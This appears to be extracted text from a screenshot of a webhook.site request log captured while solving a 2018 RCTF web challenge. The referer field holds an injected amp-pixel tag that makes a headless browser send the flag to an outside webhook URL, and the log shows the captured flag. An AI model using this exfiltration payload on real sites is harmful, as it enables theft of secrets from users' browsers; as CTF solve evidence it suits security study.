 ccoma
Webhook Tester
안전함 https://webhook.site/#/ee162cc6-d050-482e-89b5-9efd05074455/27370aca-5ea...
Webhook Tester Github Page Donate @fredsted Help https://webhook.site/ee162c Copy New URL
REQUESTS (2)
GET #7f601 110.35.22.61
2018-05-23 19:03:40
GET #27370 149.28.139.172
2018-05-23 19:06:43
First ← Previous Next → Last
Auto redirect Settings... Redirect Now Format JSON Auto navigate Hide Details
Request Details permalink
URL GET https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?
url=RCTF%7BEI_PsY_CONGRO0_sg0%7D
Host 149.28.139.172
Headers
accept-encoding gzip, deflate
referer http://amp.2018.teamrois.cn/?name=%3Camp-
pixel%20src=%22https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?
url=CLIENT_ID(FLAG)%22%3E%3C/amp-pixel%3E?name=%3Camp-
pixel%20src=%22https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?
url=CLIENT_ID(FLAG)%22%3E%3C/amp-pixel%3E
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/66.0.3359.117 Safari/537.36
connection keep-alive
host webhook.site
content-length (empty)
content-type (empty)
(no body content)